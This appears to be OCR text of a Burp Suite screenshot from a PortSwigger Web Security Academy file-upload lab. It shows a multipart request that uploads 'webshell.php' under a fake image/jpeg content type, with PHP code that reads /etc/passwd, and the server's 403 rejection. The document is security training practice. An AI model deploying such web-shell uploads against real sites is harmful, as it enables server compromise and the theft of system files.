 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < >
Target: https://0aa600420340b6e78061c63f008400de.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
10 Origin: https://0aa600420340b6e78061c63f008400de.web-security-academy.net
11 Referer:
https://0aa600420340b6e78061c63f008400de.web-security-academy.net/my-account?id=wi
ener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------66810442840379916571990295100
21 Content-Disposition: form-data; name="avatar"; filename="webshell.php"
22 Content-Type: image/jpeg
23
24 <?php
25
26 echo file_get_contents('/etc/passwd');
27
28 ?>
29
30 -----------------------------66810442840379916571990295100
31 Content-Disposition: form-data; name="user"
32
33 wiener
34 -----------------------------66810442840379916571990295100
35 Content-Disposition: form-data; name="csrf"
36
37 UF5IhIbId4elM5fdGlStVdkCLTm2QEm2
38 -----------------------------66810442840379916571990295100--
39
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Date: Wed, 23 Oct 2024 18:49:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Notes
Done
347 bytes | 64 mil